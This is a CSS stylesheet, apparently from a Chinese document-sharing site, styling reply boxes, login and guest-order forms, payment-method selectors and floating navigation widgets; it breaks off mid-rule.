.bbsview .con .con_bd * {
    line-height: 180%;
    color: #333
}

.bbsview .con .con_bd a {
    color: #1e4d8f
}

.bbsview .con .con_bd a:hover {
    text-decoration: underline
}

.bbsview .con .con_if {
    color: #999;
    font-size: 12px;
    border-top: 1px dashed #ccc;
    line-height: 200%
}

.reply {
    background-color: #f1f1f1;
    padding: 15px;
    margin-bottom: 8px;
    line-height: 150%;
    overflow: hidden;
    zoom: 1
}

.reply .side {
    width: 128px;
    float: left
}

.reply .right {
    width: 781px;
    float: right
}

.reply .right .enter {
    margin-top: 10px
}

canvas {
    display: block
}

.grab {
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab
}

.grabbing {
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing
}

.pageBox {
    position: relative;
    text-align: center;
    background-color: #fefefe
}

.textpage {
    text-align: left !important;
    background: white !important;
    padding: 110px 130px;
    line-height: 180%
}

.readshop .fixed_top_sc {
    margin-left: 15px
}

.readshop {
    width: 100%;
    height: 53px;
    margin: auto;
    left: 50%;
    z-index: 999;
    border-top: 1px solid #ddd;
    margin-top: 7px
}

.scrollreadshop {
    position: fixed;
    z-index: 99999;
    margin-left: -564px;
    left: 50%;
    top: 0px;
    margin-top: 30px;
    background: #fff
}

.button {
    display: inline-block;
    background: #444;
    width: 80px;
    min-width: 30px;
    height: 28px;
    overflow: hidden;
    float: left;
    padding: 0 20px;
    margin: 2px 20px;
    text-align: center;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font: 400 14px/28px "microsoft yahei";
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.1), 0px 1px 1px rgba(0, 0, 0, 0.18)
}

.button.btn-demo {
    background: none;
    border: none;
    box-shadow: none;
    height: 54px;
    width: 20px;
    margin: 0;
    padding: 0;
    margin-right: 11px;
    line-height: 54px
}

.readshop span {
    float: left;
    line-height: 53px !important;
    color: #414141;
    font: 400 18px/35px "microsoft yahei";
    z-index: 999
}

.readshop .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin-top: 1px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

#readshop1 .download1 {
    margin-top: 13px
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clearfix {
    display: inline-block
}

.clearfix {
    display: block
}

#top20 h3 {
    font-size: 12px;
    font-weight: normal;
    display: inline;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 89%;
    float: right
}

.normal-screen #showproduct {
    background: #F4F4F4
}

.normal-screen #showproduct .header_wrap {
    background: #fff
}

.normal-screen #showproduct .mydefaule_types {
    margin-bottom: 15PX;
    border-radius: 5px;
    border: none
}

.aboutCatalog {
    overflow: hidden
}

.aboutCatalog span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2
}

.aboutCatalog span a {
    color: #333959
}

.aboutCatalog p a {
    color: #333959
}

.aboutCatalog p a:hover {
    color: #6FA0D0
}

.ss_contain b,
#desc_no b,
.ss_contain1 b {
    font-weight: normal
}

#desc_no .title {
    padding-left: 20px
}

#desc_no b,
#desc_no1 b {
    font-size: 16px;
    margin-right: 20px;
    cursor: pointer;
    font-weight: normal
}

#openintro img,
#openlist img {
    width: 28px;
    margin-left: -4px;
    margin-top: -2px
}

#global_notice {
    width: 1090px;
    margin: 0 auto;
    text-align: left;
    margin-top: 5px;
    height: 30px;
    line-height: 30px;
    border: #F5E9AB solid 1px;
    padding: 0 25px;
    padding-right: 10px;
    margin-bottom: 4px;
    background: url(http://pic2.58.com/ui6/my/images/20120711/cz0809_01.gif) #FFFFE0 no-repeat 7px center;
    color: #F00;
    font-size: 12px
}

#global_notice a {
    float: right;
    font-size: 18px;
    font-family: 宋体;
    font-weight: bold
}

#global_notice a:hover {
    text-decoration: none;
    color: red
}

a[title="站长统计"] {
    display: none
}

#History {
    font-size: 12px;
    z-index: 1000;
    position: fixed;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight - 95));
    _overflow: hidden;
    bottom: 5px;
    left: 5px;
    width: 180px;
    border: 1px solid #ddd;
    background-color: #fff;
    padding: 1px
}

#History .t {
    height: 22px;
    line-height: 22px;
    text-indent: 10px;
    background-color: #6FA0D0;
    color: #fff;
    text-align: left
}

#History .t a {
    float: right;
    color: #fff;
    margin-right: 10px
}

#History ul {
    padding: 5px;
    text-align: left
}

#History li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

#History li a {
    color: #326FA8
}

#previe_bg {
    position: absolute;
    width: 94%;
    height: 100%;
    z-index: 999;
    background: #EBEBEB;
    filter: alpha(opacity=50);
    top: 0px;
    margin-left: 3%
}

#preview_tips {
    width: 400px;
    height: 250px;
    border: 2px solid #dadbdf;
    z-index: 10000;
    position: absolute;
    left: 50%;
    margin-left: -200px;
    top: 50%;
    margin-top: -125px;
    background: #fff
}

#preview_tips .pre_title {
    height: 30px;
    line-height: 30px;
    text-indent: 11px;
    font-size: 14px;
    font-weight: bold;
    color: #555;
    border-bottom: 1px solid #dadbdf
}

#preview_tips ul {
    padding: 12px;
    font-family: 宋体;
    color: #585858;
    font-size: 13px
}

#preview_tips ul li {
    padding-bottom: 5px
}

#preview_tips ul li a {
    text-decoration: underline;
    color: #f60
}

#preview_tips ul li a:hover {
    color: #e00
}

#preview_tips .pre_button {
    width: 100%;
    text-align: center;
    bottom: 29px
}

#preview_tips .pre_button a.yulan_a {
    cursor: pointer;
    display: block;
    width: 300px;
    margin: 0 auto;
    height: 40px;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

#preview_tips .pre_button a:hover {
    background-position: 0 -32px
}

.tips {
    position: absolute;
    z-index: 99;
    width: 110px;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    background-color: #fff;
    padding: 10px;
    border: 1px solid #ddd
}

.tips p {
    line-height: 40px;
    color: #000;
    cursor: pointer
}

.noyulan_btn {
    margin-bottom: 0px;
    width: 176px;
    font-size: 16px;
    margin: 0 auto;
    border: 1px solid;
    background: #6EA0D0;
    line-height: 36px;
    border-radius: 3px;
    color: #fff
}

.full-screen .wrap {
    width: 1280px
}

.full-screen .frm_left {
    background: #fff
}

.actualcredit {
    color: #eb0a0a;
    font-weight: bold;
    margin-left: 17px;
    margin-right: 5px
}

#alidh {
    background: #6FA0D0;
    border: none;
    color: #fff;
    padding: 7px 20px;
    border-radius: 4px;
    font-size: 16px
}

.protocol {
    color: #6FA0D0
}

.errorimg:after {
    content: " " " " attr(alt);
    font-size: 16px;
    font-family: FontAwesome;
    color: rgb(100, 100, 100);
    display: block;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100px;
    height: 100px;
    background-color: #fff
}

.viewtip_layer .layui-layer-title {
    padding: 0 80px 0 20px !important;
    height: 42px !important;
    line-height: 42px !important;
    border-bottom: 1px solid #eee !important;
    font-size: 14px !important;
    color: #333 !important;
    overflow: hidden !important;
    background: #F8F8F8 !important;
    border-radius: 2px 2px 0 0 !important
}

.viewtip_layer .layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -40px !important
}

.viewtip_layer .layui-layer-close {}

.viewtip_layer .layui-layer-content p {
    line-height: 32px !important;
    font-size: 16px !important
}

.viewtip_layer .layui-layer-btn a {}

.viewtip_layer .layui-layer-btn a.layui-layer-btn0 {
    width: auto !important
}

.banner-wrap {
    height: 193px;
    position: relative;
    top: 0;
    left: 0;
    _zoom: 1;
    overflow: hidden;
    background: #F4F4F4;
    padding-top: 10px;
    margin: 0 auto 6px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    text-align: center;
    display: none
}

.more-btn-banner .banner-more-title {
    font-size: 18px;
    line-height: 18px;
    margin: 32px 0 20px;
    color: #333
}

.more-btn-banner .ui-bz-btn-senior {
    color: #fff;
    border: 0;
    border-radius: 2px;
    background: #2fad85;
    display: inline-block;
    position: relative;
    font-family: '微软雅黑', '冬青黑体', '宋体', arial;
    padding: 8px 40px;
    font-weight: bold;
    font-size: 17px
}

.more-btn-banner .banner-more-btn {
    width: 247px;
    padding-top: 12px;
    font-size: 18px;
    line-height: 16px;
    margin: 0 auto;
    margin-top: 18px;
    color: #ff0000;
    border-top: 1px dotted #d1d1d1;
    text-align: center
}

.more-btn-banner .fc2e {
    color: #2eae84
}

.more-btn-banner .moreBtn:hover {
    color: #2eae84;
    border-bottom: 1px solid #2eae84
}

.more-btn-banner .download {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    font-size: 18px;
    vertical-align: 2px;
    margin-right: 6px
}

.more-btn-banner .down-arrow {
    width: 11px;
    height: 7px;
    margin: 0 auto;
    margin-top: 10px;
    background: url(//static.taodocs.com/img/more_7c75e3e.png) no-repeat
}

.more-btn-banner .down-arrow:hover {
    background: url(//static.taodocs.com/img/more-green_f037d62.png) no-repeat
}

.move_nav_box {
    position: fixed;
    right: 10px;
    top: 60%;
    z-index: 2;
    line-height: 120%;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight*0.6));
    width: 35px;
    font-family: microsoft yahei, SimHei;
    font-size: 12px;
    text-align: center
}

.move_nav_box ul li {
    width: 33px;
    height: 36px;
    background: #ffffff;
    border: 1px solid #e6e6e6;
    cursor: pointer;
    display: block
}

.move_nav_box ul li a {
    display: block
}

.move_nav_box ul li a:active {
    background: #f5f5f5
}

.move_nav_box .mv_icons1 {
    background: url(//static.taodocs.com/img/common.png) no-repeat;
    width: 33px;
    height: 36px;
    display: block
}

.move_nav_box .mv_ic1 {
    background-position: 0 -124px
}

.move_nav_box .mv_ic2 {
    background-position: 0 -169px
}

.move_nav_box .mv_ic3 {
    background-position: 0 -206px
}

.move_nav_box .mv_ic4 {
    background-position: 0 -243px
}

.move_nav_box .mv_txt1 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none
}

.move_nav_box .mv_txt2 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none;
    cursor: pointer
}

.move_nav_box .qrcode {
    width: 120px;
    height: 140px;
    position: absolute;
    right: 48px;
    top: 0%
}

.move_nav_box .wechat {
    width: 160px;
    height: 189px;
    position: absolute;
    right: 48px;
    top: 0%;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    border-radius: 8px;
    background-position: -52px -202px;
}

.move_nav_box #backtop {
    display: none
}

#myRight {
    width: 300px
}

.i_arrow {
    background: url(//static.taodocs.com/img/pooldown.png) no-repeat -400px -1081px;
    height: 5px;
    float: right;
    *position: absolute;
    margin-top: 24px;
    *margin-top: 5px;
    margin-left: -10px;
    *margin-left: 0px;
    width: 10px
}

.c_nav {
    position: absolute;
    top: 52px;
    z-index: 9999;
    border: 1px solid red;
    width: 400px;
    height: 270px;
    display: none;
    *margin-top: 32px;
    *margin-left: -100px;
    border: 1px solid #b6b6b6;
    border-top: none;
    padding: 5px 12px 5px 10px;
    background-color: #fff;
    box-shadow: 0px 1px 3px #ccc
}

.c_nav dt {
    display: block;
    width: 120px;
    float: left;
    background-color: #fff;
    margin: 5px 6px;
    line-height: 27px;
    height: 27px;
    border: 0;
    border-bottom: solid 1px #e4e4e4
}

.c_nav a,
.c_nav a:hover,
.c_nav a:visited,
.c_nav a:active,
.c_nav a:link {
    background: none !important;
    padding-left: 0px !important;
    font-size: 12px
}

.layui-layer-content {
    color: #222
}

.pt20 {
    padding-top: 20px
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    display: inline-block;
    padding: 4px 6px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 27px;
    color: #555;
    vertical-align: middle;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}

.depositLine input[type=text]:focus,
.tourists input[type=text]:focus,
.tourists input[type=password]:focus,
.viewLogin input[type=text]:focus,
.viewLogin input[type=password]:focus {
    border-color: rgba(82, 168, 236, .8);
    outline: 0;
    outline: thin dotted\9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6)
}

.viewDl {
    width: 96%;
    height: auto;
    margin: 30px auto 0;
    padding-bottom: 20px
}

.veiwDl dl {
    clear: both;
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewDl dl dt {
    float: left;
    width: 100px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewDl dl dd {
    padding: 0 0 0 110px
}

.viewDl dl dd input {
    width: 80%
}

.viewDl dl dd input.yz {
    float: left;
    width: 60px
}

.viewDl dl dd img {
    float: left;
    width: 48px;
    height: 28px;
    border: 1px solid #ccc;
    margin: 0 10px
}

.viewDl dl dd a {
    display: block;
    float: left;
    line-height: 30px;
    color: red
}

.viewDl .viewDlbtn {
    clear: both;
    width: 100%;
    height: auto;
    text-align: center
}

.viewDl .viewDlbtn a {
    margin: 0 5px
}

.viewDl .viewDlbtn a:hover {
    text-decoration: none
}

.viewDl .viewDlbtn a.viewDlbtnA {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    color: #fff;
    background: #3289e7;
    border-radius: 4px;
    font-size: 6px;
    font-size: 14px
}

.viewDl .viewDlbtn span a {
    color: red
}

.viewDl .quickDl {
    width: 100%
}

.viewDl .quickDl h3 {
    width: 80%;
    height: auto;
    font-size: 14px;
    line-height: 38px;
    margin: 10px auto 0;
    border-top: 1px dotted #ccc;
    padding: 0 10px
}

.viewDl .quickDl .quickDlcontent {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 2px auto 0;
    text-align: center
}

.viewDl .quickDl .quickDlcontent a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    color: #fff;
    margin: 0 10px
}

.viewDl .quickDl .quickDlcontent a:hover {
    text-decoration: none
}

.layui-layer-btn {
    margin-bottom: 10px
}

.layui-layer-btn a.layui-layer-btn0 {
    width: 50%;
    text-align: center
}

.viewPay {
    width: 92%;
    height: auto;
    margin: 30px auto 0;
    padding: 0 0 20px 0
}

.viewPay .viewPaytext {
    font-size: 14px;
    line-height: 200%
}

.viewPay .viewPaytext strong {
    color: red
}

.headwx_ewm {
    z-index: 99999;
    position: absolute;
    right: -56px;
    top: 28px;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    width: 156px;
    height: 186px;
    border-radius: 8px;
    background-position: -52px -202px;
}

.viewPay .viewPaytext span {
    font-size: 12px;
    color: #999
}

.viewPay .viewPay-btn {
    width: 100%;
    height: auto;
    text-align: center
}

.viewPay .viewPay-btn a {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    overflow: hidden;
    font-size: 14px;
    background: #f60;
    color: #fff;
    text-align: center;
    border-radius: 4px
}

.viewPay .viewPay-btn a:hover {
    text-decoration: none
}

.newViewChannel {
    position: absolute;
    top: 0;
    left: -50px;
    width: 40px;
    height: auto;
    color: #fff;
    cursor: pointer
}

.newDown {
    position: absolute;
    right: 50%;
    margin-right: -380px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.newDown-t {
    position: absolute;
    left: 50%;
    margin-left: -437px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0
}

.clearfix {
    zoom: 1
}

.viewLogin {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewLogin h3 {
    width: 100%;
    font-size: 15px;
    line-height: 170%
}

.tourists h3 a,
.viewLogin h3 a {
    font-size: 15px
}

.viewLogin .viewLogin-fontp {
    width: 100%;
    font-size: 14px;
    line-height: 170%
}

.viewLogin-fontp a {
    font-size: 14px
}

.viewLogin .login-ico {
    position: relative;
    top: 3px;
    right: 5px
}

.viewLogin-list {
    height: auto;
    padding-left: 80px;
    padding-top: 13px;
    font-size: 18px;
    border-top: 1px solid #eaeaea
}

.viewLogin-list dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 0 0
}

.viewLogin-list dl dt {
    float: left;
    width: 120px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewLogin-list dl dd {
    padding: 0 0 0 125px
}

.viewLogin-list dl dd input {
    float: left;
    width: 75%;
    font-size: 14px;
    font-family: "Microsoft YaHei";
    padding: 5px 8px
}

.viewLogin-list dl dd input.yzm {
    width: 20%
}

.viewLogin-list dl dd a {
    float: left;
    display: inline-block;
    height: 30px;
    margin-left: 10px;
    line-height: 30px
}

.viewLogin-list dl dd img {
    float: left;
    margin-left: 10px;
    height: 28px;
    border-radius: 2px;
    margin-top: 1px;
    cursor: pointer
}

.viewLogin-btn {
    width: auto;
    height: auto;
    text-align: center;
    margin-top: 8px;
    margin-bottom: 25px
}

.viewLogin-btn a {
    display: inline-block;
    color: #fff;
    margin: 0 20px;
    height: 40px
}

.viewBtn {
    width: 160px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    background-color: #666;
    border-radius: 2px;
    text-decoration: none
}

.viewBtn:hover {
    color: #fff;
    text-decoration: none
}

.btnBlue {
    background: #0080f7
}

.btnBlue:hover {
    background: #0570D4
}

.btnGreen {
    background: #15aa1c
}

.btnGreen:hover {
    background: #07920E
}

.viewQuick {
    width: 100%;
    height: auto;
    padding-top: 3px
}

.viewQuick h4 {
    font-size: 14px
}

.viewQuick-list {
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l {
    width: 100%;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l li {
    float: left;
    margin: 0 5px 0 0
}

.viewQuick-list .viewQuick-list-l a {
    width: 122px;
    height: 31px;
    display: block;
    text-decoration: none;
    background: url(../img/login_commentBg.gif) no-repeat;
    text-indent: -9999em
}

.viewQuick-list .viewQuick-list-l a:hover {
    text-decoration: none
}

.viewQuick-list .viewQuick-list-l a.wb {
    background-position: 0 -30px
}

.viewQuick-list .viewQuick-list-l a.qq {
    background-position: 0 -360px
}

.viewQuick-list .viewQuick-list-r {
    width: 100%;
    margin-top: 35px;
    color: #999
}

.viewQuick-list .viewQuick-list-r h5 {
    width: 100%;
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: normal;
    margin-left: 23px
}

.viewQuick-list .viewQuick-list-r p {
    line-height: 170%
}

.tourists {
    width: 94%;
    height: auto;
    margin: 15px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei";
    font-size: 14px
}

.tourists h3 {
    width: 100%;
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
    color: #000
}

.tourists_info_p {
    font-size: 20px;
    color: #000;
    text-align: center;
    font-weight: 700
}

.erweima_bod {
    width: 180px;
    border: 3px solid #4E9EEB;
    border-radius: 15px;
    text-align: center;
    vertical-align: middle;
    padding: 10px 0;
    margin: 0 auto
}

.erweima_bod img {
    vertical-align: middle;
    width: 160px
}

.tourists .h3_flex:nth-child(1) {
    margin-left: 23px;
    display: inline-block
}

.tourists .h3_flex:nth-child(2),
.tourists .h3_flex:nth-child(3) {
    margin-left: 47px;
    display: inline-block
}

.select_type {
    font-size: 16px;
    margin-left: 23px;
    margin-bottom: 7px
}

.touristse h3,
.deposit h3 {
    text-align: left;
    line-height: 36px;
    margin-top: 15px;
    padding-left: 20px;
    box-sizing: border-box
}

.daojishi_big {
    display: inline-block;
    font-size: 16px;
    color: #fff;
    background: #4C9EE9;
    height: 36px;
    border-radius: 18px;
    width: 165px;
    text-align: center;
    float: right;
    margin-right: 40px
}

.tourists .activities,
.deposit .activities {
    background: #F5F5F5;
    border-radius: 5px;
    padding: 15px;
    box-sizing: border-box
}

.tourists .doc_titlep,
.deposit .doc_titlep {
    font-size: 18px;
    color: #110C10;
    margin-bottom: 9px;
    font-weight: 600
}

.show_erweima {
    margin-top: 5px
}

.pay_style {
    margin-left: 30px
}

.pay_style1 {
    margin-left: 22px
}

.pay_checkbox {
    display: flex;
    padding-top: 15px
}

.pay_checkbox>div:nth-child(1) {
    width: 7%;
    text-align: right;
    padding-right: 10px
}

.pay_checkbox>div:nth-child(2) {
    width: 90%;
    padding-right: 42px;
    font-weight: normal
}

.pay_checkbox>div:nth-child(2) a {
    font-size: 15px;
    line-height: 22px;
    color: #000
}

img.paysuccess {
    position: absolute;
    left: 49px;
    top: 20px
}

.user_clickhere {
    color: #063872 !important;
    font-size: 16px !important
}

.logindown_imgs {
    text-align: center
}

.logindown_imgs div {
    width: 33%;
    float: left;
    text-align: center
}

.logindown_img:nth-child(1) {
    margin-right: 20px;
    margin-top: 7px;
    cursor: pointer
}

.logindown_img:nth-child(2) {
    margin-left: 20px;
    cursor: pointer
}

.ordersearch_a {
    font-size: 16px;
    line-height: 30px;
    color: #4090EC;
    padding-left: 60px
}

.ordersearch_a a {
    color: #4090EC
}

.ordersearch_b {
    font-size: 16px;
    line-height: 30px;
    color: #999;
    padding-left: 60px
}

.zfbpay_info {
    text-align: center;
    font-size: 18px;
    border-collapse: collapse;
    border-spacing: 0;
    width: 70%;
    margin: 0 auto;
    margin-bottom: 30px
}

.zfbpay_info tr {
    height: 60px
}

.zfbpay_info tr td:nth-child(1) {
    width: 100px
}

.zfbpay_info tr td:nth-child(2) {
    padding-left: 20px
}

.zfbpay_info tr td:nth-child(2) div {
    border: 1px solid #c8c8c8;
    width: 400px;
    height: 32px;
    line-height: 32px;
    padding-left: 10px
}

.zfbpay_info .msg-title {
    text-align: right;
    color: gray;
    width: 100px
}

.zfbpay_info .msg-cnt {
    text-align: left;
    color: #333
}

.pay_success1 {
    text-align: center;
    width: 79%;
    margin-left: 10%
}

.paysuccessp span {
    display: block;
    margin-top: 13px
}

.pay_success1>div {
    width: 100%
}

.paysuccessp {
    width: 100%;
    font-size: 24px;
    color: #666666;
    margin-left: 66px;
    margin-bottom: 20px;
    margin-top: 10px
}

.paynump {
    font-size: 18px;
    color: #999999;
    padding-left: 65px;
    margin-bottom: 2px
}

.payinpp {
    display: block;
    width: 530px;
    margin: 20px auto 1px
}

.payinpp input {
    width: 300px;
    height: 30px
}

.sendp {
    display: block;
    border: 1px solid #ff9f00;
    background: #fffcc7;
    width: 495px;
    padding: 8px 5px;
    margin: 0 auto
}

.pay_success2 {
    width: 90%
}

.ps1_r {
    float: left;
    width: 20%;
    margin-left: 10%
}

.ps2_r {
    font-size: 16px;
    color: #999999;
    padding: 11px;
    float: right;
    width: 59%
}

.ps2_p1 {
    margin-bottom: 11px
}

.doc_title {
    display: inline-block;
    width: 451px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 10px
}

span.doc_order_down {
    display: inline-block;
    overflow: hidden
}

a#sendemail {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px
}

.tourists .tourists-fontp {
    width: 100%;
    font-size: 12px;
    line-height: 170%
}

.tourists dl {
    width: 100%;
    height: auto
}

.tourists dl dt {
    width: 100px;
    float: left;
    line-height: 30px;
    overflow: hidden;
    text-align: right;
    font-size: 16px
}

.tourists dl dt.tourists-paytit {
    line-height: 39px
}

.tourists dl dd {
    position: relative
}

.touristsT {
    margin-bottom: 10px;
    color: #4090EC;
    text-align: center;
    font-size: 15px
}

.touristsT a {
    font-size: 14px
}

.mt10 {
    margin-top: 10px !important
}

.mt15 {
    margin-top: 33px !important
}

.tourists dl dd input {
    width: 60%;
    padding: 5px 8px
}

.z1 {
    z-index: 1
}

.z0 {
    z-index: 0
}

.emailist {
    border: 1px solid #bdbdbd;
    border-radius: 0;
    background-color: #fff;
    color: #666;
    font-size: 14px;
    list-style-type: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-left: 44px;
    margin-top: 29px
}

.emailist li {
    padding: 4px 11px;
    cursor: pointer;
    text-align: left
}

.emailist .on,
.emailist li:hover {
    background-color: #eee
}

.tourists dl dd ul {
    top: 33px;
    left: 52px;
    max-height: 270px;
    overflow-y: auto
}

.tourists dl dd.tourists-pay label {
    display: inline-block
}

.deposit dl dd.tourists-pay label {
    display: inline-block
}

.red {
    color: red
}

#orderTip {
    margin-top: -20px;
    margin-bottom: 30px;
    color: #000
}

.deposit_erweima #orderTip {
    margin-top: -16px;
    margin-bottom: 28px
}

.show_erweima img {}

.show_erweima.deposit_erweima img {
    margin: 0px 0 0 0
}

.blue {
    color: #0080f7
}

.tourists dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.tourists dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.tourists dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.tourists dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.deposit dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.deposit dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.deposit dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

img.pay_logos {
    vertical-align: middle
}

.tourists dl dd.tourists-pay span.wxStandby {
    background-position: 4px -142px
}

.tourists-btn {
    height: 46px;
    margin: 17px 0;
    text-align: center
}

.tourists-btn a {
    display: inline-block;
    width: 400px;
    height: 40px;
    line-height: 40px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    border-radius: 2px
}

.tourists-btn a:hover {
    color: #fff;
    text-decoration: none;
    background: #036FD4
}

.tourists-desc {
    width: 100%;
    height: auto;
    margin: 20px 0;
    border-top: 1px solid #eaeaea;
    padding-top: 10px
}

.tourists-desc h4 {
    font-size: 16px;
    line-height: 170%
}

.tourists-desc .tourists-fontp {
    line-height: 170%
}

.guestOrder {
    width: 95%;
    height: auto;
    padding: 10px 12px;
    line-height: 170%;
    font-family: "Microsoft YaHei", "\9ed1\4f53", Verdana;
    font-size: 14px;
    border-bottom: 1px #f2f2f2 solid;
    margin: 0 auto
}

.guestOrder a {
    display: inline-block;
    font-size: 14px;
    color: #326FA8
}

.orderSearch {
    width: 80%;
    height: auto;
    overflow: hidden;
    padding: 10px;
    font-size: 14px;
    margin: 0 auto
}

.orderSearch p {
    line-height: 24px;
    font-size: 20px;
    margin-bottom: 12px
}

.orderSearch p input {
    width: 70%;
    height: 34px;
    border-radius: 2px;
    font-size: 14px;
    font-family: "microsoft yahei";
    margin: 10px 0 0;
    padding: 0 10px
}

.orderSearch p.orderSearchBtn {
    width: 100%;
    height: auto;
    overflow: hidden;
    text-align: center
}

.orderSearch a.orderSearchBtn {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px;
    margin-top: 20px
}

.enough {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    font-family: "Microsoft YaHei"
}

.enoughLine {
    width: 100%;
    height: auto;
    line-height: 20px;
    overflow: hidden;
    font-size: 14px
}

.enoughLineP {
    float: left
}

.mr20 {
    margin-right: 20px
}

.font14 {
    font-size: 14px
}

.enoughT {
    width: 100%;
    height: auto;
    margin-bottom: 10px
}

.enoughBtn {
    width: 100%;
    height: auto;
    margin-top: 20px;
    border-top: 1px solid #eaeaea;
